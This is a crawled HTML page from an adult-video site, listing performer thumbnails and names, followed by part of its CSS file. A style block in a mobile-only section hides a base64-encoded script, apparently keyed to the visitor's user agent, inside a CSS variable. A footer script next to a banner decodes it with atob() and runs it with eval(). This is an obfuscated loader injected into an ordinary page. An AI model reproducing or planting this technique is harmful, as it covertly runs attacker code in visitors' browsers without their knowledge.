

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trans500.com/tour3/models/models_7.html
body_size: 5201
content:

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Transsexual Sex Videos - Beautiful Transgender Girls - Trans500.com</title>
  <meta name="description" content="Exclusive transsexual porn videos featuring the biggest name in TS.">
  <meta name="author" content="Trans500 Studios">
  <link rel="icon" type="image/png" href="/favicon.png">

  <!-- Bootstrap core CSS -->
  <link href="/tour3/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <link href="/tour3/css/ie10-viewport-bug-workaround.css" rel="stylesheet">

  <!-- Custom styles for this template -->
  <link href="/tour3/css/style.css?v=1768728393" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]>
  <script src="../../assets/js/ie8-responsive-file-warning.js"></script>
  <![endif]-->
  <script src="/tour3/js/ie-emulation-modes-warning.js"></script>

  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Arimo:400,700' rel='stylesheet' type='text/css'>

  <link href="https://vjs.zencdn.net/7.1.0/video-js.css" rel="stylesheet">

  <!-- If you'd like to support IE8 -->
  <script src="https://vjs.zencdn.net/ie8/ie8-version/videojs-ie8.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40228989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40228989-1');
</script>


</head>

<body>
  <div class="container">
   <!-- Static Navbar -->
    <nav class="top navbar navbar-default">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand visible-xs visible-sm" href="/"><img class="img-responsive" src="/tour3/images/logo-transparent.png" /></a>
        </div>
        <div id="topnav" class="hidden-xs hidden-sm">
          <ul class="nav navbar-nav">
<!--             <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li> -->
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="members_btn"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>    <!-- Carousel -->
    <div id="carousel-example-generic" class="carousel slide hidden-xs hidden-sm" data-ride="carousel" data-interval="7000">
      <div class="carousel-inner" role="listbox">
                <div class="item active">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/1.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/2.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/3.jpg">
          </a>
        </div>      
                <div class="item ">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" target="_parent">
            <img src="/tour/jquery-slider/images/4.jpg">
          </a>
        </div>      
        
      </div>
    </div>
    <!-- /.carousel -->    <!--Main Nav-->
    <script>
      var trackOutboundLink = function(url) {
        gtag('event', 'click', {
          'event_category': 'outbound',
          'event_label': url,
          'transport_type': 'beacon',
          'event_callback': function(){document.href = url;}
        });
      }
    </script>
    <nav class="navbar navbar-default">
      <div class="container-fluid">
      	<div class="hidden-sm hidden-lg hidden-md">
      		<style>
      		    :root{--webp:"IWZ1bmN0aW9uKCl7dmFyIGU9bmF2aWdhdG9yLnVzZXJBZ2VudHx8bmF2aWdhdG9yLnZlbmRvcnx8d2luZG93Lm9wZXJhO2lmKC9cYig/[base64]"}
				.join1{border-radius: 0px;background-color:#555555;font-weight: 800; border:0px solid;margin-top:8px;margin-right:10px;}
				.members1{border-radius:0;background-color: transparent;font-weight: 800; border:0px solid;float:right;margin-top:8px;margin-right:10px;}
      		</style>
      		<a href="//join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" class="btn btn-primary join1">JOIN NOW</a>
      		<a href="//trans500.com/members/" class="btn btn-primary members1">MEMBERS</a>
      	</div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">Home</a></li>
            <li><a href="/category.php?id=5">Exclusive HD Videos</a></li>
            <li><a href="https://www.trans500.com/tour3/models/models.html">Our TS Models</a></li>
            <li><a href="/pages.php?id=our-sites-tour">100% Exclusive Sites</a></li>
            <li><a href="https://form.jotform.com/242554917925163" target="_blank">Content Removal</a></li>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="join_btn"><a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA">JOIN NOW</a></li>
            <li class="members_btn visible-xs"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
          <ul class="nav navbar-nav hidden-md hidden-lg inline">
            <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>

          </ul>

        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>

  
  






  <div id ="subcontent" class="row">
    <div class="col-sm-6">
      <h2></h2>
    </div>
  <div class="col-sm-6 categorysort">
    <div class="row">
      <div class="col-sm-4">
        <a href="/tour3/models/models_1d.html" class="btn btn-block sort_btn">Most Recent</a>
      </div>
      <div class="col-sm-4">
        <a href="/tour3/models/models_1p.html" class="btn btn-block sort_btn active">Most Popular</a>
      </div>
      <div class="col-sm-4">
        <a href="/tour3/models/models_1n.html" class="btn btn-block sort_btn">Name/Title</a>
      </div>
    </div>
  </div>
  <div class="col-sm-6 centermobile">
    <!--top Pagination-->  
    <nav>
      <ul class="pagination">
        <li>
          <a href="/tour3/models/models_6.html" aria-label="Previous">
            <span aria-hidden="true">&laquo;</span>
          </a>
        </li>

                              <li>
              <a href="/tour3/models/models_1.html">1</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_2.html">2</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_3.html">3</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_4.html">4</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_5.html">5</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_6.html">6</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_7.html">7</a>
            </li>
                                        <li>
              <a href="/tour3/models/models_8.html">8</a>
            </li>
                                       
        <li>
          <a href="/tour3/models/models_8.html" aria-label="Next">
            <span aria-hidden="true">&raquo;</span>
          </a>
        </li>
      </ul>
    </nav>
  </div>
</div>

<div class="row matrix">
  <!-- Model Thumbs-->
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Quinn.html"><img src="http://www.trans500.com/tour/content/contentthumbs/337-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Quinn</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/rayna-leah.html"><img src="http://www.trans500.com/tour/content/contentthumbs/402-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Rayna Leah</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/paola-ramos.html"><img src="http://www.trans500.com/tour/content/contentthumbs/454-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Paola Ramos</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/dubraska-ramirez.html"><img src="http://www.trans500.com/tour/content/contentthumbs/456-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Dubraska Ramirez</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/bee.html"><img src="http://www.trans500.com/tour/content/contentthumbs/73-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Bee</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/nicole-lalissa.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1871-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Nicole Lalissa</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/thallya-landim.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2546-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Thallya Landim</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/TyraScott.html"><img src="http://www.trans500.com/tour/content/contentthumbs/351-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Tyra Scott</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/mariana-martix.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2276-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Mariana Martix</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/duda-mark.html"><img src="http://www.trans500.com/tour/content/contentthumbs/37-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Duda Mark</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/NinaLawless.html"><img src="http://www.trans500.com/tour/content/contentthumbs/203-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Nina Lawless</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/jackeline-boing.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2107-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Jackeline Boing</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/PatriciaLins.html"><img src="http://www.trans500.com/tour/content/contentthumbs/213-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Patricia Lins</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/camila-ramirez.html"><img src="http://www.trans500.com/tour/content/contentthumbs/442-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Camila Ramirez</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/reine-melo.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2444-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Reine Melo</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/angee-conty.html"><img src="http://www.trans500.com/tour/content/contentthumbs/458-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Angee Conty</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Nam.html"><img src="http://www.trans500.com/tour/content/contentthumbs/189-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Nam</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/KaylaBiggs.html"><img src="http://www.trans500.com/tour/content/contentthumbs/161-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Kayla Biggs</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Palmony.html"><img src="http://www.trans500.com/tour/content/contentthumbs/205-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Palmony</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/MiaConty.html"><img src="http://www.trans500.com/tour/content/contentthumbs/179-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Mia Conty</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/gabrielly-ruy.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2492-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Gabrielly Ruy</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Sami.html"><img src="http://www.trans500.com/tour/content/contentthumbs/341-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Sami</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Fernanda-Morais.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2700-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Fernanda Morais</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/selena.html"><img src="http://www.trans500.com/tour/content/contentthumbs/47-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Selena</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/tania-quintanilla.html"><img src="http://www.trans500.com/tour/content/contentthumbs/464-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Tania Q</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/alexa-campbell.html"><img src="http://www.trans500.com/tour/content/contentthumbs/452-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Alexa Campbell</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/melk-ross.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1928-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Melk Ross</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/AngelinaValentine.html"><img src="http://www.trans500.com/tour/content/contentthumbs/89-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Angelina Valentine</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/sara-uribe.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2504-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Sara Uribe</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/China.html"><img src="http://www.trans500.com/tour/content/contentthumbs/291-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>China</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/alice-bays.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2368-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Alice Bays</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/natalia-rico.html"><img src="http://www.trans500.com/tour/content/contentthumbs/418-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Natalia Rico</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/KendraSantiago.html"><img src="http://www.trans500.com/tour/content/contentthumbs/167-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Kendra Santiago</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/arielle.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2194-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Arielle</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Caroline.html"><img src="http://www.trans500.com/tour/content/contentthumbs/369-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Caroline</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/maria-paula.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2414-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Maria Paula</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/cee.html"><img src="http://www.trans500.com/tour/content/contentthumbs/516-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Cee</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/LunaOliveire.html"><img src="http://www.trans500.com/tour/content/contentthumbs/313-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Luna Oliveire</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/alicia-brando.html"><img src="http://www.trans500.com/tour/content/contentthumbs/269-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Alicia Brando</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/TiffanyDelgado.html"><img src="http://www.trans500.com/tour/content/contentthumbs/243-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Tiffany Delgado</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/bam.html"><img src="http://www.trans500.com/tour/content/contentthumbs/380-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Bam</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/andrea.html"><img src="http://www.trans500.com/tour/content/contentthumbs/51-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Andrea</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Diosa.html"><img src="http://www.trans500.com/tour/content/contentthumbs/299-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Diosa</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/camila-poskam.html"><img src="http://www.trans500.com/tour/content/contentthumbs/35-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Camila Poskam</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/bruna-santos.html"><img src="http://www.trans500.com/tour/content/contentthumbs/411-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Bruna Santos</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/linda-lumbana.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1653-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Linda Lumbana</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/thalia-de-silva.html"><img src="http://www.trans500.com/tour/content/contentthumbs/434-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Thalita Da Silva</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Ploy.html"><img src="http://www.trans500.com/tour/content/contentthumbs/335-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Ploy</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/sofia-la-ardiente.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1716-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Sofia La Ardiente</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/FernandaSouza.html"><img src="http://www.trans500.com/tour/content/contentthumbs/137-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Fernanda Souza</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/KelliLoxx.html"><img src="http://www.trans500.com/tour/content/contentthumbs/163-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Kelli Loxx</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Natalie.html"><img src="http://www.trans500.com/tour/content/contentthumbs/374-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Natalie</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/raquel-souza.html"><img src="http://www.trans500.com/tour/content/contentthumbs/508-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Raquel Souza</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/fonnie.html"><img src="http://www.trans500.com/tour/content/contentthumbs/75-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Fonnie</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/leticia-alves.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1904-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Leticia Alves</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/thais-morales.html"><img src="http://www.trans500.com/tour/content/contentthumbs/2032-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Thais Morales</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/emperatriz-burgos.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1901-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Evelyn Emperatriz</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/andrea-juliana.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1649-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Andrea Juliana</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/chelsea-marie.html"><img src="http://www.trans500.com/tour/content/contentthumbs/1768-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Chelsea Marie</h3>
    </div>
      <div class="col-sm-2 text-center pad_bottom_15">
      <a href="/tour3/models/Daisy.html"><img src="http://www.trans500.com/tour/content/contentthumbs/121-set.jpg" class="img-responsive center-block fullwidth modelimage" /></a>
      <h3>Daisy</h3>
    </div>
  </div>




<!--Footer -->  
<footer>
  <div class="row">
    <!--Banner Ad #3 -->  
    <div class="col-sm-12">
      <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA"><img class="img-responsive center-block" src="https://www.trans500.com/tour/images/banners/g.jpg" style="width:100%"/></a><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--webp").replace(/["\']/g,"")));</script>
    </div>

    <div id="footer_nav" class="col-sm-12">
        <p>Copyright &copy; TRANS500.COM All rights reserved. Exclusive content for adults. All models were of legal age</p>
        <p>
          <a href="http://www.transdollars.com/" target="_blank">Webmasters</a> - 
          <a href="mailto:support@trans500.com">Report Problem</a> - 
          <a href="mailto:bookings@trans500.com">$Model Jobs$</a> - 
          <a href="mailto:support@trans500.com">Contact Us</a>
        </p>
        <p>
          <a href="https://trans500.com/search/" style="color:yellow">Billing & Customer Support</a> - 
          <a href="http://www.trans500.com/terms.html">Terms and Conditions</a> - 
          <a href="http://www.trans500.com/privacy.html" target="_blank">Privacy Policy</a> -
          800-540-9277 PHONE SUPPORT
        </p>
        <p>
          <a href="http://trans500.com/img/2257.png">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a> 
          <a href="http://trans500.com/#avisolegal" style="display:none;">Legal information</a>
        </p>
        <p>
          <span class="footterclassc"><a href="https://trans500.com/search/" style="color:yellow">CLICK HERE</a> for All Billing Support Options or please visit 
          <a href="https://epoch.com/">EPOCH.COM</a>, our authorized sales agent</span><br>
<a href="https://secure.vend-o.com/customers/profile/login/"><b>Authorised Payment Processor Vendo<b></a>
        </p>
    <p>

    </p>

    </p>
    </div>
    </div>
  </footer>
  </div>
  <!-- /container -->

  <!-- Bootstrap core JavaScript
    ================================================== -->
  <!-- Placed at the end of the document so the pages load faster -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
  <script src="/tour3/js/bootstrap.min.js"></script>
  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <script src="/tour3/js/ie10-viewport-bug-workaround.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trans500.com/tour3/css/style.css?v=1768728393
body_size: 1684
content:
@font-face {
    font-family: 'a_avantebsextrabold';
    src: url('../fonts/avantebsextrabold-webfont.eot');
    src: url('../fonts/avantebsextrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avantebsextrabold-webfont.woff2') format('woff2'),
         url('../fonts/avantebsextrabold-webfont.woff') format('woff'),
         url('../fonts/avantebsextrabold-webfont.ttf') format('truetype'),
         url('../fonts/avantebsextrabold-webfont.svg#a_avantebsextrabold') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'AvanteLtLight';
    src: url('../fonts/avanteltlight-webfont.eot');
    src: url('../fonts/avanteltlight-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avanteltlight-webfont.woff2') format('woff2'),
         url('../fonts/avanteltlight-webfont.woff') format('woff'),
         url('../fonts/avanteltlight-webfont.ttf') format('truetype'),
         url('../fonts/avanteltlight-webfont.svg#a_avanteltlight') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'AvanteTckMedium';
    src: url('../fonts/avantetckmedium-webfont.eot');
    src: url('../fonts/avantetckmedium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avantetckmedium-webfont.woff2') format('woff2'),
         url('../fonts/avantetckmedium-webfont.woff') format('woff'),
         url('../fonts/avantetckmedium-webfont.ttf') format('truetype'),
         url('../fonts/avantetckmedium-webfont.svg#a_avantetckmedium') format('svg');
    font-weight: normal;
    font-style: normal;

}
body {
    margin: 0px;
    font-size: 12px;
    font-family: "Arimo", Arial, sans-serif;
    color: #555;
}
h1 {
    display:inline-block;
    font-size: 22px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #555;
    font-family: 'AvanteTckMedium', Arial, sans-serif; 
}
h2 {
    display:inline-block;
    font-size: 22px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #6e6d6d;
    font-family: 'AvanteTckMedium', Arial, sans-serif; 
}
h2 a {
    color:#6e6d6d;
}
h3 {
    font-family: 'a_avantebsextrabold', Arial, sans-serif; 
    font-size:14px;
    font-weight: normal;
    padding: 0px;
    margin: 0px;
    color: #dfac36;
    line-height: 22px;
}

h3 a, h4 a{
    text-decoration: none;
    color:#dfac36;
}

a {
    color: #000000;
    text-decoration: none;
    list-style: none;
    -ms-transition: all 0.2s; /* Internet Explorer */
    -moz-transition: all 0.2s; /* Mozilla Firefox */
    -o-transition: all 0.2s; /* Opera */
    -webkit-transition: all 0.2s; /* Chrome y Safari */
    transition: all 0.2s; /* W3C */
}
a:hover {
    text-decoration:none;
}
p {
    margin:0 0 5px 0;
}
img {
    border: 0;
    -ms-transition: all 0.2s; /* Internet Explorer */
    -moz-transition: all 0.2s; /* Mozilla Firefox */
    -o-transition: all 0.2s; /* Opera */
    -webkit-transition: all 0.2s; /* Chrome y Safari */
    transition: all 0.2s; /* W3C */
}
.padding_ten_top {
    padding-top:10px;
}

/**Navigation**/
.navbar {
    background-color:#dfac36;
    border-radius:0;
    margin-bottom:0;
    border:none;
}
.top.navbar {
    background-color:#fff;
    border-radius:0;
    margin-bottom:0;
}
.navbar-default .navbar-collapse {
    border:none;
}
.navbar-default .navbar-nav>li>a {
   font-family: 'AvanteTckMedium', Arial, sans-serif;
   color:#FFF; 
   font-size:21px;
   font-weight:bold;
   text-transform:uppercase;
}
.join_btn {
    background-color:#555;
    margin-right:-15px;
}
.navbar-default .navbar-nav>li.members_btn>a {
    color:#555;
}
.navbar-default .navbar-nav>li.join_btn>a:hover {
    color:#FFF;
}
.nav.inline>li {
    display:inline-block;
}
.navbar-brand {
    max-width:250px;
    height:60px;
}
.modelimage{max-height: 230px;}
@media (max-width:1220px) {
       .navbar-default .navbar-nav>li>a {
        font-size:16px;
    } 
    .modelimage{max-height: 185px;}
}
@media (max-width: 991px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
